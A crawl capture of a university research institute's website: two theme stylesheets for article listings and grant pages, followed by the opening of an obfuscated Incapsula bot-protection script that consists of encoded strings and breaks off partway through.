

--- FILE ---
content_type: text/css
request_url: https://ari.nus.edu.sg/wp-content/themes/nus-astra/includes/ariscope.css?ver=1.1.7.5
body_size: 438
content:
.ariscope-logo {
	margin-top: 30px;
	margin-left: 5px;
}

.social-sharing {
	display: inline;
}

.social-sharing a {
	margin-right: 5px;
}

.listing-ariscope > div {
	margin-bottom: 60px;
}

.home-featured-ariscope .featured, .listing-ariscope .featured{
	color: #ef7c00;
	text-transform: uppercase;
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 10px;
	font-family: 'Open Sans',sans-serif;
}

.home-featured-ariscope .title h3 a, .listing-ariscope .title h3 a {
	margin-bottom: 10px;
	font-family: 'Open Sans',sans-serif;
	color: #3a3a3a !important;
	font-size: 18px;
}

.listing-ariscope.related .title h3 a {
	font-size: 16px;
	line-height: 18px;
}

.home-featured-ariscope .title h3, .listing-ariscope .title h3 {
	font-weight: bold;
	line-height: 28px;
	margin-bottom: 10px;
	font-family: 'Open Sans',sans-serif;
	font-size: 24px;
}

.home-featured-ariscope .date, .listing-ariscope .date {
	margin-bottom: 20px;
	font-family: 'Open Sans',sans-serif;
}

.detail-ariscope .title h1 {
	font-size: 34px;
	font-weight: bold;
}

.home-featured-ariscope .excerpt, .listing-ariscope .excerpt {
	font-size: 16px;
	margin-bottom: 20px;
	line-height: 28px;
	font-family: 'Open Sans',sans-serif;
	font-weight: 400;
	text-align: left;
}

.home-featured-ariscope .authors, .listing-ariscope .authors, .detail-ariscope .authors {
	font-family: 'Open Sans',sans-serif;
	background-color: #ededed;
	color: #727272;
	padding: 10px;
	border-radius: 5px;
	display: inline-block;
	margin-right: 20px;
	font-family: 'Open Sans',sans-serif;
	text-align: left;
	margin-bottom: 10px;
}

.home-featured-ariscope .tags ul, .listing-ariscope .tags ul, .detail-ariscope .tags ul {
	margin: 15px 0px;
}

.home-featured-ariscope .tags li, .listing-ariscope .tags li, .detail-ariscope .tags li {
	list-style-type: none;
	float: left;
	background-color: #328ff7;
	color: white;
	text-transform: capitalize;
	border-radius: 15px;
	padding: 5px 10px;
	margin-right: 5px;
	margin-bottom: 5px;
	font-family: 'Open Sans',sans-serif;
	font-size: 13px;
}

.home-featured-ariscope .time, .listing-ariscope .time {
	position: absolute;
	background: rgba(0,0,0,0.8);
	color: white;
	padding: 5px 10px;
	font-family: 'Open Sans',sans-serif;
}

.home-featured-ariscope img, .listing-ariscope img {
	margin-bottom: 10px;	
}

.home-featured-ariscope > div, .listing-ariscope > div {
	display: flow-root;
}

.archive.post-type-archive-ariscope .latest-title {
	margin-top: 40px;
}

.archive.post-type-archive-ariscope .latest-title h1, .archive.post-type-archive-ariscope .search-bar {
	font-family: 'Open Sans',sans-serif;
	margin-bottom: 40px;
}

.single-ariscope .listing-author-ariscope {
	text-align: left;
	margin-top: 20px;
	font-family: 'Open Sans',sans-serif;
}

.single-ariscope .detail-ariscope .date {
	text-align: left;
	margin-bottom: 20px;
	font-family: 'Open Sans',sans-serif;
}

.single-ariscope .fl-rich-text {
	font-family: 'Open Sans',sans-serif;
	font-size: 18px;
}

.single-ariscope .related-ariscope h3 {
	font-family: 'Open Sans',sans-serif;
	font-weight: bold;
	font-size: 24px;
}

.single-ariscope .photo-gallery .photo, .single-ariscope .photo-gallery-text .text {
	display: none;
	font-family: 'Open Sans',sans-serif;
}

.single-ariscope .photo-gallery .photo img {
	width: 100%;
}

.single-ariscope .photo-gallery a {
	position: absolute;
	top: 45%;
	color: white;
	border-radius: 50%;
}

.single-ariscope .photo-gallery a i {
	font-size: 35px;
	font-weight: 400;
}

.single-ariscope .photo-gallery a.next {
	right: 15px;	
}

.single-ariscope .photo-gallery .photo .caption {
	background-color: #f8f8f8;
	padding: 5px 10px;
	font-size: 12px;
}

.single-ariscope .fl-photo-caption {
	overflow: visible;
	white-space: normal;
	text-align: left;
}

--- FILE ---
content_type: text/css
request_url: https://ari.nus.edu.sg/wp-content/themes/nus-astra/includes/grants.css?ver=1.1.7.5
body_size: -335
content:
.grant-heading h3 {
    margin-bottom: 30px;
}

.listing-grants .grant-block {
    font-family: 'Open Sans',sans-serif;
    color: #3a3a3a !important;
}

.listing-grants > div {
    margin-bottom: 20px;
}

.listing-grants .grant-block h4 {
    /*color: #003D7C;*/
    color: black;
    font-weight: bold;
    font-size: 16px;
}

.listing-grants .pi, .listing-grants .grantor, .listing-grants .collaborator, .listing-grants .fundingagency, .listing-grants a{
    margin-bottom: 10px;
    font-size: 13px;
    text-align: left;
}


--- FILE ---
content_type: application/javascript
request_url: https://ari.nus.edu.sg/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=204853308
body_size: 19299
content:
var _0xb95c=['\x77\x71\x7a\x44\x6a\x77\x42\x72\x77\x71\x35\x2f\x77\x35\x73\x3d','\x62\x73\x4b\x71\x77\x70\x45\x3d','\x64\x38\x4b\x50\x77\x72\x4d\x3d','\x4b\x63\x4f\x4b\x77\x6f\x74\x4d\x49\x78\x67\x3d','\x77\x34\x6e\x43\x73\x38\x4b\x77','\x77\x37\x2f\x44\x6b\x6d\x63\x3d','\x4b\x69\x66\x44\x67\x67\x3d\x3d','\x43\x38\x4f\x6c\x44\x48\x78\x69\x49\x46\x38\x6a\x77\x72\x72\x43\x6e\x48\x66\x43\x6b\x63\x4f\x54\x77\x35\x66\x43\x72\x57\x6b\x3d','\x49\x63\x4f\x67\x45\x52\x74\x46\x4d\x6d\x78\x6f','\x77\x6f\x55\x37\x48\x63\x4b\x56','\x4d\x73\x4f\x42\x77\x35\x49\x4d\x52\x73\x4b\x4b\x77\x34\x42\x64\x64\x67\x3d\x3d','\x66\x55\x6a\x44\x6b\x38\x4b\x30\x77\x36\x4c\x43\x6e\x77\x3d\x3d','\x77\x37\x52\x65\x4a\x6a\x58\x43\x76\x6c\x34\x73\x77\x6f\x62\x44\x6c\x63\x4f\x52\x77\x71\x66\x44\x6a\x73\x4f\x4c\x77\x36\x42\x31\x77\x70\x51\x3d','\x4d\x38\x4f\x4f\x77\x6f\x6c\x65\x4d\x67\x3d\x3d','\x77\x34\x64\x54\x77\x37\x5a\x56\x77\x37\x44\x43\x68\x41\x3d\x3d','\x61\x47\x6c\x32\x63\x63\x4f\x61\x41\x73\x4b\x46\x4e\x69\x51\x5a\x77\x36\x54\x43\x6b\x79\x72\x44\x6e\x4d\x4b\x57\x58\x38\x4f\x74','\x64\x42\x37\x44\x6e\x51\x42\x65','\x77\x35\x48\x44\x74\x6c\x77\x7a\x77\x72\x56\x75\x77\x36\x63\x3d','\x77\x36\x76\x43\x73\x78\x2f\x44\x6a\x73\x4f\x56\x77\x36\x42\x6c\x77\x72\x4a\x46\x62\x41\x73\x4c\x77\x34\x33\x43\x75\x53\x6a\x43\x68\x6c\x67\x59\x4c\x38\x4b\x54\x59\x73\x4b\x36\x77\x6f\x77\x70\x42\x6a\x62\x44\x73\x41\x3d\x3d','\x45\x48\x33\x44\x67\x6c\x6e\x44\x6a\x51\x3d\x3d','\x4b\x55\x33\x43\x75\x51\x3d\x3d','\x51\x63\x4b\x68\x61\x38\x4f\x67\x56\x6a\x72\x44\x74\x51\x3d\x3d','\x77\x35\x39\x58\x77\x36\x35\x59\x77\x37\x6a\x43\x6c\x38\x4f\x52\x77\x71\x2f\x44\x6b\x4d\x4b\x50\x77\x36\x6b\x6e\x4f\x73\x4f\x39\x77\x72\x66\x43\x72\x78\x54\x44\x72\x51\x3d\x3d','\x77\x72\x66\x44\x76\x46\x48\x44\x67\x38\x4b\x4b','\x50\x67\x76\x43\x74\x67\x6b\x49\x77\x6f\x34\x51\x77\x72\x34\x3d','\x48\x30\x66\x43\x74\x38\x4f\x59\x4e\x73\x4b\x6c\x4b\x63\x4b\x56\x77\x72\x63\x66\x77\x34\x48\x43\x67\x42\x39\x67\x51\x38\x4f\x77\x4b\x68\x52\x4e','\x49\x38\x4f\x75\x4c\x68\x70\x53','\x54\x38\x4b\x2b\x77\x70\x72\x43\x6e\x6d\x42\x75\x77\x72\x44\x43\x76\x31\x77\x3d','\x46\x52\x2f\x44\x71\x4d\x4b\x39\x57\x38\x4f\x37\x77\x34\x42\x6c','\x77\x37\x77\x51\x77\x34\x38\x74\x77\x36\x30\x72\x49\x63\x4b\x44\x41\x32\x66\x43\x70\x68\x4c\x44\x72\x6e\x58\x44\x74\x63\x4b\x6d\x77\x72\x6f\x3d','\x77\x35\x2f\x44\x6f\x43\x55\x4f\x77\x34\x4a\x73\x56\x6b\x72\x43\x71\x63\x4f\x30\x77\x36\x48\x43\x69\x38\x4b\x56','\x77\x36\x6a\x44\x74\x63\x4f\x4c\x56\x4d\x4b\x4f\x77\x70\x49\x3d','\x41\x4d\x4f\x69\x56\x46\x31\x39\x63\x56\x63\x78\x66\x67\x3d\x3d','\x4f\x63\x4f\x59\x77\x34\x30\x57\x56\x63\x4b\x59','\x77\x70\x66\x44\x72\x57\x39\x67\x77\x72\x44\x44\x68\x6b\x4c\x43\x67\x77\x3d\x3d','\x58\x63\x4b\x6a\x77\x70\x48\x43\x69\x57\x5a\x30','\x50\x38\x4f\x42\x77\x34\x67\x4a\x63\x63\x4b\x44\x77\x35\x56\x63\x63\x4d\x4b\x49\x65\x51\x3d\x3d','\x55\x38\x4f\x2b\x42\x47\x46\x34\x50\x41\x3d\x3d','\x77\x35\x76\x44\x69\x63\x4f\x35\x41\x63\x4f\x6f\x53\x51\x3d\x3d','\x58\x6e\x42\x4f\x4e\x4d\x4f\x46\x77\x6f\x45\x3d','\x51\x63\x4b\x36\x77\x70\x62\x43\x6e\x6e\x64\x2f','\x77\x71\x62\x44\x69\x38\x4f\x44\x77\x37\x62\x44\x70\x63\x4b\x49','\x5a\x73\x4b\x78\x77\x71\x59\x45\x4d\x77\x3d\x3d','\x77\x36\x51\x4c\x56\x41\x3d\x3d','\x66\x73\x4f\x31\x61\x51\x2f\x43\x74\x73\x4f\x6d','\x77\x72\x4c\x44\x76\x46\x76\x44\x6c\x38\x4b\x64\x77\x36\x73\x3d','\x4b\x33\x5a\x4f\x55\x41\x76\x43\x75\x51\x3d\x3d','\x50\x63\x4f\x58\x77\x34\x45\x57\x54\x73\x4b\x47\x77\x35\x31\x48\x61\x51\x3d\x3d','\x77\x36\x44\x43\x71\x67\x44\x44\x6c\x4d\x4f\x47\x77\x37\x49\x3d','\x77\x34\x46\x44\x77\x37\x35\x58\x77\x37\x62\x43\x6d\x4d\x4f\x68\x77\x71\x58\x44\x6c\x4d\x4f\x49\x77\x37\x6f\x75','\x77\x37\x39\x48\x4f\x53\x2f\x43\x72\x55\x77\x3d','\x77\x70\x37\x44\x67\x6c\x50\x44\x6e\x38\x4b\x49\x77\x36\x6f\x34\x5a\x6b\x35\x30\x58\x67\x3d\x3d','\x77\x36\x6b\x45\x77\x35\x4d\x35\x77\x37\x41\x32','\x4b\x67\x6a\x43\x75\x6a\x77\x62\x77\x70\x55\x4e\x77\x72\x34\x44\x41\x79\x63\x33\x77\x71\x34\x3d','\x62\x4d\x4b\x35\x77\x71\x6f\x46\x4a\x73\x4b\x76','\x55\x54\x44\x44\x6e\x41\x66\x43\x6c\x45\x4a\x66\x50\x63\x4b\x65\x77\x37\x31\x66\x77\x35\x6c\x7a\x77\x37\x66\x43\x74\x47\x4c\x43\x6e\x73\x4b\x4c\x65\x6e\x4a\x62\x4c\x63\x4b\x54','\x41\x38\x4f\x7a\x77\x34\x45\x4a\x52\x4d\x4b\x46\x77\x35\x31\x48\x61\x63\x4b\x34\x58\x63\x4b\x50\x59\x6b\x2f\x43\x69\x53\x72\x43\x73\x30\x52\x69\x77\x34\x6f\x35\x48\x51\x3d\x3d','\x77\x35\x56\x5a\x77\x37\x74\x45\x77\x37\x4c\x43\x6b\x38\x4f\x4c\x77\x72\x54\x43\x6a\x4d\x4f\x2b\x77\x34\x59\x38\x50\x73\x4f\x72\x77\x72\x58\x43\x73\x67\x2f\x44\x74\x67\x64\x4a\x77\x6f\x7a\x43\x68\x73\x4b\x58\x77\x72\x68\x6b\x59\x4d\x4b\x2b\x42\x43\x50\x43\x6b\x41\x3d\x3d','\x4b\x63\x4f\x2f\x54\x4d\x4f\x6b\x57\x4d\x4f\x67','\x62\x73\x4b\x53\x61\x63\x4f\x69\x58\x54\x44\x44\x74\x43\x38\x35\x54\x52\x48\x43\x73\x6c\x49\x59\x77\x37\x76\x44\x75\x38\x4b\x50\x77\x72\x37\x43\x6a\x38\x4f\x39\x77\x71\x34\x3d','\x4e\x38\x4b\x71\x77\x70\x30\x48\x4f\x73\x4f\x7a\x77\x70\x33\x44\x6c\x63\x4f\x63\x77\x37\x39\x61\x57\x73\x4f\x5a\x77\x71\x6a\x43\x6b\x77\x50\x44\x76\x63\x4b\x59\x64\x56\x34\x5a\x57\x73\x4b\x59\x4a\x73\x4b\x70\x77\x35\x6f\x70\x77\x6f\x49\x45\x77\x70\x31\x54\x77\x37\x33\x43\x70\x38\x4b\x37\x4f\x6e\x74\x6c','\x56\x67\x51\x6f\x64\x56\x52\x52\x77\x36\x50\x44\x6d\x38\x4f\x39\x46\x52\x70\x38\x77\x70\x49\x33\x77\x72\x58\x44\x6a\x69\x68\x72\x44\x41\x6c\x77\x41\x52\x38\x78\x77\x36\x33\x44\x73\x63\x4b\x4b\x51\x77\x3d\x3d','\x77\x34\x63\x76\x77\x71\x74\x46\x77\x36\x62\x43\x68\x55\x62\x43\x6a\x6e\x77\x73\x43\x38\x4b\x68\x5a\x63\x4b\x49\x64\x77\x3d\x3d','\x49\x38\x4f\x71\x4d\x42\x78\x65\x4e\x47\x77\x3d','\x46\x6b\x72\x43\x72\x73\x4f\x54\x4d\x4d\x4b\x6f\x63\x38\x4b\x49\x77\x71\x42\x41\x77\x34\x50\x43\x6a\x41\x39\x68','\x45\x73\x4f\x2f\x58\x30\x56\x67\x64\x67\x3d\x3d','\x41\x30\x50\x43\x73\x4d\x4f\x45\x4f\x4d\x4b\x32\x4f\x41\x3d\x3d','\x59\x57\x52\x76\x65\x73\x4f\x63\x44\x38\x4f\x66\x4b\x53\x52\x59\x77\x36\x62\x43\x68\x69\x6e\x44\x6f\x51\x3d\x3d','\x77\x36\x37\x44\x73\x54\x34\x45\x77\x35\x46\x36\x66\x51\x3d\x3d','\x77\x35\x72\x44\x71\x4d\x4f\x41\x5a\x73\x4b\x4a\x77\x70\x4c\x43\x72\x4d\x4f\x66\x55\x51\x74\x6c','\x64\x47\x31\x78\x62\x63\x4f\x55\x45\x63\x4b\x55\x63\x58\x46\x52\x77\x37\x62\x44\x68\x48\x4d\x3d','\x77\x37\x76\x44\x75\x7a\x67\x55\x77\x34\x42\x36','\x66\x63\x4f\x41\x5a\x51\x3d\x3d','\x55\x6a\x50\x44\x6e\x69\x54\x43\x67\x46\x70\x6b\x4f\x4d\x4b\x57\x77\x37\x6f\x4c\x77\x6f\x74\x36\x77\x35\x6a\x43\x74\x47\x37\x43\x69\x38\x4b\x56','\x77\x35\x66\x44\x67\x31\x31\x4b\x77\x72\x51\x3d','\x77\x35\x4d\x51\x58\x67\x3d\x3d','\x77\x34\x66\x44\x72\x30\x49\x5a\x77\x72\x74\x30\x77\x71\x78\x48\x77\x71\x72\x43\x75\x30\x39\x41\x41\x33\x4a\x74\x77\x70\x4a\x49','\x77\x72\x58\x44\x6b\x73\x4f\x47\x77\x37\x44\x44\x74\x41\x3d\x3d','\x4d\x73\x4f\x4b\x62\x73\x4f\x4e\x57\x31\x55\x34\x4d\x67\x3d\x3d','\x4f\x38\x4f\x75\x4e\x41\x5a\x51\x4f\x6e\x5a\x67\x52\x53\x44\x43\x6f\x4d\x4b\x66\x77\x34\x52\x4d\x49\x6d\x6e\x43\x6f\x73\x4f\x62','\x55\x43\x66\x44\x6d\x44\x58\x43\x6c\x55\x55\x3d','\x4a\x63\x4f\x56\x53\x4d\x4f\x36\x52\x56\x30\x6c\x4a\x67\x3d\x3d','\x77\x35\x6b\x38\x77\x72\x4a\x50\x77\x36\x54\x43\x6c\x30\x48\x44\x6a\x33\x68\x6e\x46\x73\x4b\x68\x62\x38\x4b\x58\x62\x41\x3d\x3d','\x58\x73\x4b\x2b\x66\x63\x4f\x33\x53\x67\x3d\x3d','\x48\x53\x31\x62\x77\x35\x42\x78\x77\x34\x74\x45\x77\x37\x78\x31\x56\x63\x4b\x44\x77\x71\x64\x66\x77\x72\x31\x67\x77\x34\x4d\x4e\x77\x36\x45\x4d\x4e\x67\x3d\x3d','\x77\x6f\x46\x70\x77\x35\x4e\x7a\x77\x72\x39\x42\x4d\x52\x56\x78\x65\x67\x3d\x3d','\x77\x72\x48\x43\x6c\x57\x6e\x43\x70\x63\x4f\x53\x47\x42\x76\x44\x71\x4d\x4b\x57\x77\x36\x6e\x43\x6d\x52\x37\x44\x72\x4d\x4f\x6f\x77\x35\x68\x5a\x77\x6f\x72\x43\x68\x68\x59\x39\x77\x72\x33\x44\x76\x63\x4b\x73','\x62\x63\x4f\x73\x62\x41\x6e\x43\x70\x77\x3d\x3d','\x51\x38\x4f\x6d\x65\x41\x3d\x3d','\x4b\x63\x4f\x4f\x77\x6f\x74\x4d\x49\x68\x45\x6d\x49\x67\x3d\x3d','\x50\x43\x35\x48\x77\x35\x78\x31\x77\x35\x34\x65\x77\x37\x68\x69\x41\x73\x4b\x54\x77\x36\x42\x47\x77\x72\x70\x72\x77\x34\x51\x57\x77\x37\x39\x4b\x64\x6d\x48\x44\x67\x4d\x4b\x2f\x49\x58\x49\x43','\x4f\x73\x4f\x6d\x53\x63\x4f\x69\x53\x51\x3d\x3d','\x77\x71\x62\x44\x6e\x78\x35\x69\x77\x72\x39\x69\x77\x36\x6f\x3d','\x61\x52\x72\x44\x69\x41\x59\x3d','\x4d\x78\x67\x62\x46\x63\x4f\x72\x77\x34\x76\x44\x76\x77\x3d\x3d','\x77\x34\x56\x55\x66\x55\x50\x44\x6b\x4d\x4b\x74\x77\x36\x30\x56\x59\x69\x7a\x44\x6a\x53\x59\x6f\x77\x37\x33\x44\x6a\x38\x4b\x39\x4e\x4d\x4b\x77\x64\x73\x4f\x66','\x77\x72\x33\x44\x6e\x73\x4f\x53\x56\x73\x4f\x50','\x77\x34\x2f\x44\x70\x41\x45\x3d','\x77\x35\x6e\x44\x74\x63\x4f\x70\x58\x73\x4f\x56\x50\x38\x4f\x34\x77\x35\x7a\x44\x68\x38\x4f\x65','\x54\x38\x4b\x79\x77\x70\x62\x43\x6e\x6e\x31\x77\x77\x36\x6a\x43\x74\x56\x76\x44\x75\x69\x62\x44\x72\x47\x42\x6a\x47\x52\x72\x44\x6c\x68\x48\x43\x71\x30\x70\x56','\x4d\x4d\x4f\x45\x55\x63\x4f\x4d\x54\x41\x3d\x3d','\x77\x72\x33\x44\x6b\x67\x6f\x3d','\x4d\x68\x67\x43\x45\x73\x4f\x38\x77\x37\x48\x44\x6d\x38\x4f\x46\x77\x37\x72\x44\x75\x6c\x59\x3d','\x77\x34\x56\x55\x66\x55\x50\x44\x6b\x4d\x4b\x74\x77\x36\x30\x74\x63\x6a\x72\x44\x72\x78\x67\x74\x77\x37\x48\x44\x68\x63\x4b\x74\x4f\x63\x4f\x2f\x49\x73\x4b\x42\x77\x71\x72\x43\x75\x52\x72\x43\x6a\x48\x4a\x62\x77\x37\x78\x68','\x77\x35\x58\x44\x76\x6b\x55\x4f\x77\x71\x42\x77','\x77\x6f\x6a\x43\x6b\x58\x33\x43\x69\x38\x4f\x35\x4b\x77\x72\x44\x71\x63\x4b\x41\x77\x71\x4c\x43\x68\x78\x62\x44\x72\x4d\x4f\x6f\x77\x36\x35\x58\x77\x6f\x50\x43\x6c\x30\x35\x34\x77\x36\x34\x3d','\x42\x43\x56\x44\x77\x35\x31\x35\x77\x35\x30\x65\x77\x37\x42\x6f\x46\x63\x4b\x54\x77\x72\x78\x44\x77\x71\x5a\x6d\x77\x35\x51\x57\x77\x37\x70\x4e\x4c\x47\x4c\x44\x74\x73\x4b\x6c\x4e\x47\x38\x45\x4f\x63\x4f\x44\x4a\x51\x3d\x3d','\x4d\x4d\x4b\x71\x77\x70\x41\x42\x49\x38\x4f\x6b\x77\x6f\x62\x44\x67\x73\x4b\x47\x77\x72\x52\x4c','\x62\x38\x4f\x69\x55\x77\x6a\x43\x73\x4d\x4f\x38\x77\x72\x59\x36','\x4d\x30\x6e\x43\x72\x73\x4f\x64\x4e\x4d\x4b\x6c\x4d\x38\x4f\x53\x77\x72\x46\x49\x77\x34\x62\x43\x67\x42\x4a\x69\x45\x63\x4f\x70\x4c\x68\x35\x63\x77\x37\x50\x43\x6c\x54\x4d\x67\x77\x35\x6e\x43\x6d\x4d\x4b\x6b\x77\x70\x33\x43\x75\x58\x78\x65\x77\x35\x4a\x70\x44\x63\x4b\x71\x45\x6e\x50\x44\x6e\x63\x4b\x4f\x56\x32\x50\x44\x6c\x4d\x4f\x42\x4f\x38\x4f\x70\x77\x71\x50\x43\x76\x73\x4b\x73\x64\x38\x4b\x42\x4d\x73\x4f\x59\x55\x55\x30\x6e\x77\x37\x59\x49\x44\x63\x4b\x70\x52\x78\x68\x5a\x42\x52\x44\x43\x76\x73\x4f\x5a\x64\x63\x4b\x35\x61\x6b\x66\x43\x73\x4d\x4b\x77\x77\x6f\x4a\x69\x48\x41\x70\x57\x77\x71\x38\x76\x52\x6c\x44\x44\x6b\x32\x51\x4d\x4a\x77\x3d\x3d','\x77\x34\x45\x38\x77\x71\x68\x54\x77\x36\x59\x3d','\x77\x6f\x6b\x5a\x45\x51\x3d\x3d','\x77\x37\x6e\x44\x69\x38\x4f\x6f','\x4f\x77\x6e\x43\x73\x78\x67\x49\x77\x6f\x67\x4d\x77\x72\x59\x47','\x42\x30\x50\x43\x73\x38\x4f\x43\x4f\x4d\x4b\x72\x4d\x38\x4b\x4a','\x77\x37\x30\x65\x56\x43\x68\x71\x4f\x63\x4b\x54\x77\x37\x6f\x3d','\x77\x72\x48\x43\x6d\x33\x76\x43\x71\x51\x3d\x3d','\x77\x35\x54\x44\x71\x55\x38\x49\x77\x72\x6c\x6d\x77\x36\x78\x48\x77\x36\x76\x43\x6a\x46\x52\x52\x48\x33\x46\x76\x77\x35\x51\x56\x77\x6f\x37\x43\x6a\x52\x6a\x44\x6f\x77\x3d\x3d','\x51\x4d\x4f\x6e\x41\x57\x64\x70','\x49\x63\x4f\x41\x77\x6f\x5a\x65\x4f\x68\x55\x76\x4d\x38\x4f\x75\x77\x71\x2f\x43\x72\x38\x4b\x53','\x4f\x42\x73\x58\x47\x38\x4b\x67\x77\x34\x33\x44\x6b\x63\x4f\x2f\x77\x36\x6e\x44\x6f\x45\x76\x43\x6c\x38\x4b\x54\x77\x35\x49\x49\x77\x71\x31\x32\x77\x6f\x70\x71\x5a\x43\x50\x44\x6b\x67\x3d\x3d','\x77\x70\x5a\x70\x77\x36\x35\x70\x77\x71\x68\x4c\x4b\x78\x73\x3d','\x49\x47\x39\x52\x53\x68\x6a\x43\x71\x38\x4f\x63\x77\x36\x49\x71\x51\x41\x6e\x44\x72\x55\x4c\x44\x76\x73\x4b\x46\x59\x73\x4f\x6a\x4c\x31\x73\x43\x4a\x67\x62\x44\x71\x63\x4b\x63','\x4b\x77\x77\x61\x41\x73\x4f\x72','\x61\x73\x4b\x75\x77\x71\x30\x59\x4e\x38\x4b\x2f\x5a\x69\x4c\x44\x73\x73\x4b\x62','\x77\x34\x72\x44\x6c\x63\x4f\x2f','\x77\x37\x35\x61\x4a\x6a\x58\x43\x75\x6c\x6f\x4d\x77\x70\x44\x44\x6c\x38\x4b\x61','\x77\x35\x37\x44\x6c\x4d\x4f\x6c\x44\x63\x4f\x78\x52\x63\x4b\x45\x77\x70\x49\x3d','\x50\x51\x54\x43\x70\x52\x67\x4c\x77\x6f\x39\x4d\x77\x71\x51\x4c\x45\x7a\x6f\x77','\x77\x72\x54\x44\x6d\x73\x4f\x4f\x77\x37\x48\x44\x75\x51\x3d\x3d','\x77\x35\x4c\x44\x67\x55\x4e\x61\x77\x72\x51\x62\x52\x4d\x4b\x42\x77\x36\x6e\x44\x6b\x63\x4b\x73\x56\x67\x55\x3d','\x44\x52\x62\x44\x6f\x4d\x4b\x75\x56\x63\x4f\x67','\x77\x6f\x6f\x37\x46\x63\x4b\x4c\x77\x36\x55\x3d','\x77\x35\x49\x6c\x77\x71\x31\x56\x77\x37\x66\x43\x68\x51\x3d\x3d','\x77\x35\x50\x44\x72\x38\x4f\x38\x53\x38\x4f\x4f\x4e\x38\x4f\x48\x77\x35\x33\x44\x67\x63\x4f\x66\x77\x70\x41\x58\x42\x6e\x4c\x44\x72\x6b\x6f\x3d','\x77\x72\x38\x4d\x77\x37\x50\x43\x69\x73\x4f\x61\x58\x6b\x37\x44\x73\x51\x6a\x43\x6f\x38\x4f\x37\x77\x37\x4a\x77\x53\x73\x4f\x4e','\x45\x73\x4f\x6f\x59\x56\x4e\x32\x52\x33\x41\x4d\x52\x63\x4f\x74\x77\x34\x38\x35\x77\x37\x2f\x44\x70\x54\x58\x44\x6b\x73\x4f\x50\x55\x63\x4b\x4c\x63\x67\x4e\x59','\x77\x72\x54\x44\x6d\x73\x4f\x45\x77\x36\x48\x44\x76\x73\x4b\x4d\x57\x52\x70\x59\x56\x54\x74\x47\x53\x63\x4f\x75\x61\x6b\x51\x2b\x56\x6b\x67\x3d','\x77\x71\x70\x50\x77\x37\x6c\x5a\x77\x70\x39\x73\x47\x6a\x39\x53\x56\x57\x37\x43\x70\x41\x3d\x3d','\x77\x35\x39\x58\x77\x36\x35\x59\x77\x37\x6a\x43\x6c\x38\x4f\x52\x77\x71\x2f\x44\x6b\x4d\x4b\x50\x77\x37\x51\x69\x4e\x73\x4f\x73\x77\x6f\x58\x43\x75\x52\x62\x44\x70\x52\x45\x56\x77\x72\x2f\x43\x6b\x4d\x4b\x61\x77\x71\x31\x35\x65\x4d\x4f\x33\x5a\x6e\x63\x3d','\x63\x33\x42\x35','\x77\x72\x4c\x43\x6e\x58\x4c\x43\x71\x63\x4f\x68\x41\x42\x2f\x44\x6f\x73\x4b\x58','\x57\x54\x72\x44\x6e\x79\x48\x43\x6c\x56\x34\x3d','\x77\x35\x39\x58\x77\x36\x35\x59\x77\x37\x6a\x43\x6c\x38\x4f\x52\x77\x71\x2f\x44\x6b\x4d\x4b\x50\x77\x36\x6b\x6e\x4c\x73\x4f\x75\x77\x72\x6a\x43\x72\x68\x58\x43\x72\x67\x35\x65\x77\x72\x33\x43\x6b\x73\x4b\x41\x77\x71\x49\x77\x4c\x63\x4f\x34','\x77\x36\x78\x65\x50\x43\x6e\x43\x76\x41\x3d\x3d','\x77\x72\x54\x44\x70\x55\x51\x3d','\x52\x54\x50\x44\x68\x43\x48\x43\x69\x46\x68\x44','\x77\x35\x35\x59\x66\x55\x44\x44\x69\x38\x4b\x79','\x45\x58\x58\x44\x67\x45\x6a\x44\x68\x38\x4f\x48\x77\x6f\x33\x44\x6e\x4d\x4f\x2f\x45\x67\x48\x43\x69\x32\x64\x6f\x45\x38\x4f\x52\x77\x72\x55\x3d','\x56\x4d\x4b\x31\x64\x38\x4f\x30\x53\x79\x63\x3d','\x46\x43\x42\x43\x77\x35\x74\x33\x77\x34\x5a\x6b\x77\x37\x74\x75\x43\x41\x3d\x3d','\x77\x36\x50\x44\x72\x4d\x4f\x55\x54\x73\x4b\x64\x77\x6f\x44\x43\x76\x63\x4f\